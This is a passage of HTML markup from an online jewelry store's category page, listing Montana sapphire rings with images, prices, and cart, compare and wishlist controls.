                <li class="navList-item"><a href="#" data-value="pricedesc" class="navList-action">Price: Descending</a></li>
        </ul>
    </div>
</div>
</div>

<form action="/compare" method='POST'  data-product-compare>
            <ul class="productGrid productGrid--maxCol3">
    <li class="product">
        <article class="card  " data-product-id="595" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/43-montana-sapphire-trillion-diamond-ring-14k-white-gold/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/595/5996/2021-04-10_20.29.23-15__89519.1618286479.jpg?c=2" 
                                    alt="Montana Sapphire &amp; Trillion Diamond Ring 14K White Gold" 
                                    title="Montana Sapphire &amp; Trillion Diamond Ring 14K White Gold"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=595" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=595" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="595" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-595" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="595" id="compare-595" data-compare-id="595">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=595" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/43-montana-sapphire-trillion-diamond-ring-14k-white-gold/" > # 43 - Montana Sapphire &amp; Trillion Diamond Ring 14K White Gold</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$3,499.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="595"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="597" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/45-montana-sapphire-5-stone-multi-color-bezel-ring-18k-yellow-gold/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/597/6034/2021-04-10_21.38.58-14__27695.1667160962.jpg?c=2" 
                                    alt="Montana Sapphire 5 Stone Multi Color Bezel Ring 18K Gold" 
                                    title="Montana Sapphire 5 Stone Multi Color Bezel Ring 18K Gold"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=597" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=597" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="597" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-597" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="597" id="compare-597" data-compare-id="597">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=597" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/45-montana-sapphire-5-stone-multi-color-bezel-ring-18k-yellow-gold/" > # 45 - Montana Sapphire 5 Stone Multi Color Bezel Ring 18K Yellow Gold</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$1,299.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="597"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="690" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/151-montana-sapphire-7-stone-fleur-ring-10k-yellow-gold/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/690/7846/IMG_0891__45198.1644203669.JPG?c=2" 
                                    alt="Montana Sapphire 7 Stone Fleur Ring 10K Yellow Gold" 
                                    title="Montana Sapphire 7 Stone Fleur Ring 10K Yellow Gold"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=690" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=690" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="690" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-690" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="690" id="compare-690" data-compare-id="690">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=690" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/151-montana-sapphire-7-stone-fleur-ring-10k-yellow-gold/" > #151 - Montana Sapphire 7 Stone Fleur Ring 10K Yellow Gold</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$1,749.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="690"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="755" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/156-li-montana-sapphire-princess-cut-halo-diamond-ring-platinum/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/755/8805/IMG_7649__51347.1669528361.JPG?c=2" 
                                    alt="Montana Sapphire Princess Cut Halo &amp; Diamond Ring Platinum" 
                                    title="Montana Sapphire Princess Cut Halo &amp; Diamond Ring Platinum"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=755" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=755" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="755" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-755" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="755" id="compare-755" data-compare-id="755">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=755" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/156-li-montana-sapphire-princess-cut-halo-diamond-ring-platinum/" > #156 LI- Montana Sapphire Princess Cut Halo &amp; Diamond Ring Platinum</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$2,999.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="755"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="759" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/160-li-montana-sapphire-round-in-square-halo-ring-14k-white-gold/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/759/8841/IMG_7670__71431.1669530640.JPG?c=2" 
                                    alt="Montana Sapphire Round in Square Halo Ring 14K White Gold" 
                                    title="Montana Sapphire Round in Square Halo Ring 14K White Gold"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=759" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=759" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="759" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-759" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="759" id="compare-759" data-compare-id="759">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=759" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/160-li-montana-sapphire-round-in-square-halo-ring-14k-white-gold/" > #160 LI- Montana Sapphire Round in Square Halo Ring 14K White Gold</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$1,199.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="759"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="787" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/163-montana-sapphire-teal-round-diamond-halo-ring-18k-white-gold/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2">
                                <img 
                                    class="card-image"
                                     srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/787/10237/2023-10-29-16-41-14__66650.1698634413.jpg?c=2" 
                                    alt="Montana Sapphire Teal Round &amp; Diamond Halo Ring 18K White Gold" 
                                    title="Montana Sapphire Teal Round &amp; Diamond Halo Ring 18K White Gold"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=787" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=787" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="787" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-787" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="787" id="compare-787" data-compare-id="787">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=787" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/163-montana-sapphire-teal-round-diamond-halo-ring-18k-white-gold/" > #163 - Montana Sapphire Teal Round &amp; Diamond Halo Ring 18K White Gold</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$1,999.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="787"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="780" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/164-li-montana-sapphire-dark-teal-oval-with-double-row-diamond-band-ring-14k-white-gold/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2">
